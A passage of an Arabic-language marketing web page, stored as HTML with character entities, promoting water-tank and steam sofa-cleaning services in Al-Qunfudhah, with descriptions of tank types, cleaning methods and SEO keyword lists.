&#1605;&#1606; &#1575;&#1587;&#1605;&#1607; &#1605;&#1589;&#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1589;&#1575;&#1580;&#1548; &#1605;&#1593; &#1591;&#1604;&#1610;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580; &#1608;&#1575;&#1604;&#1583;&#1575;&#1582;&#1604; &#1576;&#1605;&#1575;&#1583;&#1577; &#1605;&#1575;&#1606;&#1593;&#1577; &#1604;&#1604;&#1589;&#1583;&#1571;.</span> <span style="color: #000000;">&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1571;&#1604;&#1610;&#1575;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580;&#1610;&#1577; &#1601;&#1607;&#1608; &#1605;&#1589;&#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1571;&#1604;&#1610;&#1575;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580;&#1610;&#1577;.</span></p> <p><span style="color: #000000;"><strong>&#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1604;&#1581;&#1577;</strong> : &#1575;&#1604;&#1584;&#1610; &#1610;&#1593;&#1578;&#1605;&#1583; &#1601;&#1610; &#1589;&#1606;&#1575;&#1593;&#1578;&#1607; &#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1585;&#1587;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1587;&#1604;&#1581;&#1577;. &#1575;&#1604;&#1576;&#1604;&#1575;&#1587;&#1578;&#1610;&#1603;&#1610; &#1575;&#1604;&#1605;&#1589;&#1605;&#1605; &#1604;&#1578;&#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1610;&#1607; &#1603;&#1594;&#1610;&#1585;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578;. </span></p> <p><strong><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1573;&#1606;&#1617; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1603;&#1594;&#1610;&#1585;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1580;&#1605;&#1575;&#1583;&#1575;&#1578; &#1578;&#1581;&#1578;&#1575;&#1580; &#1604;&#1604;&#1593;&#1606;&#1575;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1583;&#1608;&#1585;&#1610; &#1576;&#1607;&#1583;&#1601; &#1573;&#1586;&#1575;&#1604;&#1577; &#1571;&#1610; &#1576;&#1602;&#1575;&#1610;&#1575; &#1608;&#1585;&#1608;&#1575;&#1587;&#1576; &#1608;&#1571;&#1608;&#1587;&#1575;&#1582; &#1578;&#1578;&#1608;&#1575;&#1580;&#1583; &#1601;&#1610; &#1575;&#1604;&#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1608;&#1575;&#1604;&#1578;&#1610; &#1576;&#1573;&#1605;&#1603;&#1575;&#1606;&#1607;&#1575; &#1571;&#1606; &#1578;&#1578;&#1587;&#1576;&#1576; &#1576;&#1592;&#1607;&#1608;&#1585; &#1593;&#1583;&#1577; &#1605;&#1588;&#1575;&#1603;&#1604; &#1589;&#1581;&#1610;&#1577;&#1548; &#1608;&#1602;&#1583; &#1578;&#1572;&#1579;&#1585; &#1593;&#1604;&#1609; &#1591;&#1593;&#1605; &#1608;&#1585;&#1575;&#1574;&#1581;&#1577; &#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1588;&#1585;&#1576;&#1548; &#1608;&#1602;&#1583; &#1606;&#1580;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1605;&#1582;&#1604;&#1601;&#1575;&#1578; &#1575;&#1604;&#1608;&#1575;&#1590;&#1581;&#1577; &#1593;&#1604;&#1609; &#1588;&#1603;&#1604; &#1591;&#1576;&#1602;&#1575;&#1578; &#1585;&#1602;&#1610;&#1602;&#1577; &#1603;&#1576;&#1593;&#1590; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1593;&#1590;&#1608;&#1610;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1591;&#1581;&#1575;&#1604;&#1576; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1608;&#1575;&#1580;&#1583; &#1593;&#1604;&#1609; &#1580;&#1608;&#1575;&#1606;&#1576; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606;. &#1571;&#1605;&#1575; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1601;&#1607;&#1610; &#1576;&#1593;&#1590; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1593;&#1575;&#1583;&#1606; &#1605;&#1579;&#1604; &#1575;&#1604;&#1603;&#1575;&#1604;&#1587;&#1610;&#1608;&#1605; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1602;&#1585; &#1601;&#1610; &#1571;&#1587;&#1601;&#1604; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;&#1548; &#1571;&#1608; &#1576;&#1593;&#1590; &#1575;&#1604;&#1580;&#1586;&#1610;&#1574;&#1575;&#1578; &#1575;&#1604;&#1605;&#1593;&#1583;&#1606;&#1610;&#1577; &#1575;&#1604;&#1589;&#1594;&#1610;&#1585;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1583;&#1582;&#1604; &#1582;&#1586;&#1575;&#1606; &#1575;&#1604;&#1605;&#1575;&#1569; &#1606;&#1578;&#1610;&#1580;&#1577; &#1608;&#1580;&#1608;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1575;&#1590;&#1591;&#1585;&#1575;&#1576;&#1575;&#1578; &#1571;&#1579;&#1606;&#1575;&#1569; &#1578;&#1583;&#1601;&#1602; &#1575;&#1604;&#1605;&#1575;&#1569; &#1571;&#1608; &#1608;&#1580;&#1608;&#1583; &#1582;&#1604;&#1604; &#1601;&#1610; &#1571;&#1606;&#1575;&#1576;&#1610;&#1576; &#1571;&#1608; &#1571;&#1606;&#1592;&#1605;&#1577; &#1575;&#1604;&#1587;&#1576;&#1575;&#1603;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577;. &#1607;&#1606;&#1575;&#1603; &#1575;&#1604;&#1593;&#1583;&#1610;&#1583; &#1605;&#1606; &#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1576;&#1587;&#1610;&#1591;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1617;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607;&#1548; &#1603;&#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1576;&#1593;&#1583; &#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575;&#1548; &#1608;&#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1575;&#1604;&#1571;&#1582;&#1585;&#1609; &#1607;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1585;&#1608;&#1575;&#1587;&#1576; &#1605;&#1606; &#1602;&#1575;&#1593; &#1575;&#1604;&#1582;&#1586;&#1575;&#1606; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577;.</span> </strong></p> <p><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span> <span style="color: #000000;">&#1603;&#1604;&#1605;&#1575;&#1578; &#1605;&#1601;&#1578;&#1575;&#1581;&#1610;&#1577; : &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1589;&#1601;&#1585;&#1575;&#1578; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1610;&#1576;&#1610;&#1606;&#1610;&#1577; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1581;&#1585;&#1575;&#1580; &#1548; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1578;&#1608;&#1610;&#1578;&#1585; &#1548;</span></p></div></div></div></div><p style="text-align: right;">&#1607;&#1584;&#1575; &#1606;&#1589; &#1578;&#1580;&#1585;&#1610;&#1576;&#1610; &#1610;&#1605;&#1603;&#1606;&#1603; &#1578;&#1581;&#1585;&#1610;&#1585; &#1575;&#1607;&#1604;&#1575; &#1608;&#1587;&#1607;&#1604;&#1575; &#1576;&#1603; &#1578;&#1605; &#1578;&#1585;&#1580;&#1605;&#1577; &#1607;&#1584;&#1607; &#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1588;&#1585;&#1603;&#1577; &#1578;&#1593;&#1585;&#1610;&#1576; &#1604;&#1578;&#1593;&#1585;&#1610;&#1576; &#1575;&#1604;&#1602;&#1608;&#1575;&#1604;&#1576; &#1608;&#1575;&#1604;&#1605;&#1606;&#1589;&#1575;&#1578; &#1575;&#1604;&#1576;&#1585;&#1605;&#1580;&#1610;&#1577; &lt;/ P&gt;</p>
<h2 class="et_pb_module_header" style="text-align: right;"><span id="i-43"><span id="i-25" style="color: #3366ff;"><span id="i-101"><strong><span id="shrkt_tnzyf_knb_balbkhar">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></strong></span></span></span></h2>
<div class="et_pb_blurb_description" style="text-align: right;">
<p class="et_pb_module_header"><span style="color: #000000;"><strong> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong> &#1578;&#1587;&#1593;&#1583; &#1575;&#1606; &#1578;&#1602;&#1583;&#1605; &#1604;&#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1575;&#1604;&#1603;&#1585;&#1575;&#1605; &#1582;&#1583;&#1605;&#1578;&#1607;&#1575; &#1601;&#1610; &#1605;&#1610;&#1583;&#1575;&#1606; &#1606;&#1592;&#1575;&#1601;&#1577; &#1603;&#1606;&#1576; &#1608;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1609; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1602;&#1606;&#1610;&#1575;&#1578; &#1593;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1588;&#1583;&#1577; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1601;&#1590;&#1604; &#1605;&#1602;&#1575;&#1610;&#1610;&#1587; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1604;&#1603;&#1604; &#1580;&#1586;&#1569; &#1576;&#1587;&#1591;&#1581; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; </span><span style="color: #000000; text-transform: initial;"> &#1601;&#1604;&#1575; &#1583;&#1575;&#1593;&#1610; &#1605;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1604;&#1617;&#1581;&#1592;&#1577; &#1575;&#1606; &#1578;&#1581;&#1585;&#1580;&#1610; &#1587;&#1610;&#1583;&#1578;&#1610; &#1605;&#1606; &#1605;&#1606;&#1592;&#1585; &#1575;&#1604;&#1603;&#1606;&#1576; &#1575;&#1604;&#1576;&#1575;&#1604;&#1610; &#1575;&#1604;&#1605;&#1578;&#1587;&#1582; &#1604;&#1583;&#1610;&#1603; &#1575;&#1604;&#1584;&#1610; &#1578;&#1576;&#1583;&#1608; &#1593;&#1604;&#1610;&#1607; &#1570;&#1579;&#1575;&#1585; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1578;&#1610; &#1601;&#1593;&#1604;&#1578;&#1610; &#1603;&#1604; &#1605;&#1575; &#1578;&#1605;&#1604;&#1603;&#1610;&#1606; &#1605;&#1606; &#1605;&#1580;&#1607;&#1608;&#1583; &#1608;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1582;&#1589;&#1608;&#1589; &#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1604;&#1606; &#1604;&#1605; &#1578;&#1572;&#1578;&#1610; &#1579;&#1605;&#1575;&#1585;&#1607;&#1575; &#1608;&#1602;&#1583; &#1603;&#1575;&#1606;&#1578; &#1575;&#1604;&#1606;&#1578;&#1610;&#1580;&#1577; &#1607;&#1609; &#1601;&#1602;&#1583;&#1575;&#1606; &#1575;&#1604;&#1608;&#1575;&#1606; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1590;&#1593;&#1601; </span><span style="color: #000000; text-transform: initial;">&#1608;&#1578;&#1594;&#1610;&#1585; &#1582;&#1575;&#1605;&#1577; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1575;&#1604;&#1584;&#1610; &#1610;&#1603;&#1587;&#1608;&#1607;&#1575; &#1601;&#1606;&#1581;&#1606; &#1601;&#1610; &#1605;&#1572;&#1587;&#1587;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1571;&#1583;&#1608;&#1575;&#1578; &#1571;&#1606;&#1578;&#1575;&#1580; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1604;&#1606;&#1575;&#1578;&#1580; &#1593;&#1606; &#1594;&#1604;&#1610;&#1575;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1606;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1578;&#1608;&#1580;&#1610;&#1607;&#1607; &#1576;&#1583;&#1585;&#1580;&#1577; &#1608;&#1586;&#1575;&#1608;&#1610;&#1577; &#1605;&#1593;&#1610;&#1606;&#1577; &#1604;&#1571;&#1580;&#1604; &#1571;&#1606; &#1610;&#1578;&#1605; &#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1603;&#1584;&#1604;&#1603; &#1606;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1583;&#1608;&#1606; &#1575;&#1606; </span><span style="color: #000000; text-transform: initial;">&#1606;&#1578;&#1604;&#1601; &#1606;&#1587;&#1610;&#1580; &#1575;&#1608; &#1604;&#1608;&#1606; &#1602;&#1605;&#1575;&#1588; &#1575;&#1604;&#1603;&#1606;&#1576;.</span></p>
<div class="et_pb_blurb_description">
<div class="et_pb_blurb_description"> <h4><span id="i-44"><span id="i-26" style="color: #ff9900;"><strong>&#1605;&#1575; &#1575;&#1607;&#1605;&#1610;&#1577; &#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1567;</strong></span></span></h4> <p><span style="color: #000000;">&#1610;&#1615;&#1593;&#1583; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1602;&#1608;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1581;&#1585;&#1575;&#1585;&#1578;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1601;&#1608;&#1602; &#1583;&#1585;&#1580;&#1577; &#1587;&#1582;&#1608;&#1606;&#1577; &#1594;&#1604;&#1610;&#1575;&#1606; &#1575;&#1604;&#1605;&#1575;&#1569; &#1605;&#1606; &#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1580;&#1587;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1581;&#1610;&#1577; &#1575;&#1604;&#1583;&#1602;&#1610;&#1602;&#1577; &#1575;&#1604;&#1575;&#1608;&#1604;&#1610;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604;&#1577; &#1593;&#1604;&#1609; &#1575;&#1589;&#1583;&#1575;&#1585; &#1575;&#1604;&#1576;&#1603;&#1578;&#1610;&#1585;&#1610;&#1575; &#1608;&#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1576;&#1576; &#1575;&#1604;&#1585;&#1608;&#1575;&#1574;&#1581; &#1575;&#1604;&#1603;&#1585;&#1610;&#1607;&#1607; &#1608;&#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1575;&#1604;&#1605;&#1593;&#1583;&#1610;&#1577; &#1601;&#1605;&#1606; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605; &#1575;&#1606; &#1583;&#1585;&#1580;&#1577; &#1594;&#1604;&#1610;&#1575;&#1606; &#1575;&#1604;&#1605;&#1575;&#1569; &#1578;&#1578;&#1608;&#1602;&#1601; &#1606;&#1581;&#1608; &#1583;&#1585;&#1580;&#1577; 100 &#1583;&#1585;&#1580;&#1577; &#1587;&#1610;&#1604;&#1610;&#1586;&#1610;&#1608;&#1587; &#1608;&#1604;&#1603;&#1606; &#1583;&#1585;&#1580;&#1577; &#1587;&#1582;&#1608;&#1606;&#1577; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1584;&#1575;&#1578; &#1583;&#1585;&#1580;&#1577; &#1587;&#1582;&#1608;&#1606;&#1577; &#1575;&#1593;&#1604;&#1609; &#1608;&#1576;&#1578;&#1585;&#1603;&#1610;&#1586; &#1607;&#1584;&#1607; &#1575;&#1604;&#1587;&#1582;&#1608;&#1606;&#1577; &#1593;&#1604;&#1609; &#1587;&#1591;&#1581; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1610;&#1578;&#1605; &#1602;&#1578;&#1604; &#1603;&#1604; &#1578;&#1604;&#1603; &#1575;&#1604;&#1603;&#1575;&#1574;&#1606;&#1575;&#1578; &#1581;&#1578;&#1609; &#1608;&#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1593;&#1604;&#1609; &#1575;&#1593;&#1605;&#1575;&#1602; &#1576;&#1593;&#1610;&#1583;&#1577; &#1575;&#1608; &#1601;&#1610; &#1605;&#1602;&#1585; &#1593;&#1587;&#1610;&#1585; &#1575;&#1604;&#1608;&#1589;&#1608;&#1604; &#1575;&#1604;&#1610;&#1607; &#1605;&#1606; &#1579;&#1606;&#1575;&#1610;&#1575; &#1575;&#1604;&#1603;&#1606;&#1576;.</span></p> <p><span style="color: #000000;">&#1608;&#1610;&#1593;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1604;&#1604;&#1603;&#1606;&#1576; &#1605;&#1606; &#1575;&#1590;&#1605;&#1606; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1583;&#1608;&#1606; &#1575;&#1604;&#1581;&#1575;&#1602; &#1575;&#1604;&#1590;&#1585;&#1585; &#1576;&#1582;&#1575;&#1605;&#1577; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1606;&#1601;&#1587;&#1607;&#1575; &#1605;&#1579;&#1604; &#1605;&#1575; &#1578;&#1601;&#1593;&#1604;&#1607; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1575;&#1583;&#1610;&#1577; &#1575;&#1604;&#1575;&#1582;&#1585;&#1609; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1575;&#1604;&#1589;&#1575;&#1576;&#1608;&#1606; &#1548;&#1608;&#1607;&#1606;&#1575;&#1603; &#1576;&#1593;&#1590; &#1575;&#1604;&#1582;&#1604;&#1591;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1587;&#1591;&#1581; &#1575;&#1604;&#1603;&#1606;&#1576; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1604;&#1603;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1581;&#1609; &#1575;&#1604;&#1575;&#1582;&#1585; &#1578;&#1572;&#1583;&#1610; &#1575;&#1604;&#1609; &#1576;&#1607;&#1578;&#1575;&#1606; &#1608;&#1590;&#1593;&#1601; &#1586;&#1607;&#1608;&#1577; &#1575;&#1604;&#1575;&#1604;&#1608;&#1575;&#1606; &#1608;&#1584;&#1604;&#1603; &#1604;&#1575;&#1610;&#1581;&#1583;&#1579; &#1605;&#1593; &#1578;&#1591;&#1607;&#1610;&#1585; &#1580;&#1575;&#1601; &#1604;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></p> <p><span style="color: #000000;">&#1604;&#1575;&#1610;&#1581;&#1578;&#1575;&#1580; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1604;&#1604;&#1603;&#1606;&#1576; &#1575;&#1604;&#1609; &#1608;&#1602;&#1578; &#1607;&#1575;&#1574;&#1604; &#1604;&#1580;&#1575;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576;&#1577; &#1590;&#1583; &#1605;&#1575; &#1610;&#1571;&#1578;&#1610; &#1584;&#1604;&#1603; &#1601;&#1610; &#1571;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1601;&#1575;&#1606; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1610;&#1603;&#1608;&#1606; &#1575;&#1602;&#1604; &#1576;&#1604;&#1604;&#1575; &#1605;&#1606; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1575;&#1569; &#1576;&#1589;&#1608;&#1585;&#1578;&#1577; &#1575;&#1604;&#1587;&#1575;&#1574;&#1604;&#1577; &#1601;&#1576;&#1607;&#1584;&#1575; &#1578;&#1578;&#1605;&#1603;&#1606; &#1585;&#1576;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1605;&#1606; &#1575;&#1587;&#1578;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1603;&#1606;&#1576; &#1601;&#1610; &#1571;&#1593;&#1602;&#1575;&#1576; &#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1576;&#1583;&#1602;&#1575;&#1574;&#1602; &#1548;&#1608;&#1607;&#1603;&#1584;&#1575; &#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1607;&#1608; &#1575;&#1604;&#1581;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1610; &#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1605;&#1602;&#1575;&#1593;&#1583; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1601;&#1610; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1575;&#1606;&#1578;&#1592;&#1575;&#1585; &#1575;&#1604;&#1605;&#1572;&#1587;&#1587;&#1575;&#1578; </span><span style="color: #000000;"> &#1604;&#1584;&#1604;&#1603; &#1578;&#1602;&#1583;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1582;&#1583;&#1605;&#1575;&#1578;&#1607;&#1575; &#1576;&#1575;&#1587;&#1593;&#1575;&#1585; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1608;&#1581;&#1589;&#1585;&#1610;&#1577; &#1578;&#1606;&#1575;&#1601;&#1587; &#1576;&#1607;&#1575; &#1603;&#1604; &#1605;&#1572;&#1587;&#1587;&#1575;&#1578; &#1578;&#1591;&#1607;&#1610;&#1585; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1576;&#1588;&#1583;&#1577; &#1605;&#1606; &#1581;&#1610;&#1579; &#1575;&#1604;&#1575;&#1587;&#1593;&#1575;&#1585; &#1575;&#1604;&#1605;&#1605;&#1578;&#1575;&#1586;&#1577; &#1608;&#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1601;&#1610; &#1575;&#1604;&#1588;&#1594;&#1604;</span></p> <h4><span id="i-45"><span id="i-27"><span id="arkhs_shrkt_tnzyf_knb_balryad" style="color: #000000;"><strong>&#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1606;&#1576; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></h4> <p><span style="color: #000000;">&#1578;&#1593;&#1578;&#1585; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1608; &#1575;&#1604;&#1605;&#1585;&#1576;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1607;&#1605; &#1602;&#1591;&#1593; &#1575;&#1604;&#1575;&#1579;&#1575;&#1579; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1576;&#1610;&#1608;&#1578; &#1575;&#1604;&#1582;&#1604;&#1610;&#1580; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610; &#1608;&#1584;&#1604;&#1603; &#1593;&#1608;&#1583;&#1577;&#1611;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1578;&#1585;&#1575;&#1579; 